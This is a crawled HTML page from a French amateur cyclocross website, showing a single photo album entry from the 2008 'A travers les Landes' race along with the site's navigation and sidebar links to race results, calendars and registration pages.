

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/album/a-travers-les-landes-2008-l-enfer-landais/le-velo-avant-l-enfer-landais.html
body_size: 380892
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>LE VELO .....AVANT L'ENFER LANDAIS</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.cyclocrossman.com/medias/album/images/img_4753-l5mo2.jpg" />
  <meta property="og:image" content="http://www.cyclocrossman.com/medias/album/images/img_4753-l5mo2.jpg" />
  <link rel="canonical" href="http://www.cyclocrossman.com/album/a-travers-les-landes-2008-l-enfer-landais/le-velo-avant-l-enfer-landais.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2089"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2089"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="album_run_a-travers-les-landes-2008-l-enfer-landais_le-velo-avant-l-enfer-landais" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/">Album photo</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/a-travers-les-landes-2008-l-enfer-landais/">A TRAVERS LES LANDES 2008 (L'ENFER LANDAIS)</a>
        </li>
                        <li class="active">
            LE VELO .....AVANT L'ENFER LANDAIS
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="a-travers-les-landes-2008-l-enfer-landais" data-id-album="4e81bc5e2c046fde4dbcfa12">
    <h1 class="view-title">LE VELO .....AVANT L'ENFER LANDAIS</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5ed30b6fde4dbc2e62" data-siteid="4e81bc534de86fde4dbcd15d"></div>

    

    <p class="text-center">
        <img src="http://www.cyclocrossman.com/medias/album/images/img_4753-l5mo2.jpg" alt="LE VELO .....AVANT L'ENFER LANDAIS">
    </p>

    <ul class="category-navigation">
        <li>
                            &nbsp;
                    </li>

        <li>
            <a href="http://www.cyclocrossman.com/album/a-travers-les-landes-2008-l-enfer-landais/" class="btn btn-small btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.cyclocrossman.com/album/a-travers-les-landes-2008-l-enfer-landais/le-velo-avant-l-enfer-landais.html" class="btn btn-default">
                    <img src="http://www.cyclocrossman.com/medias/album/images/img_4753-l5mo2.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
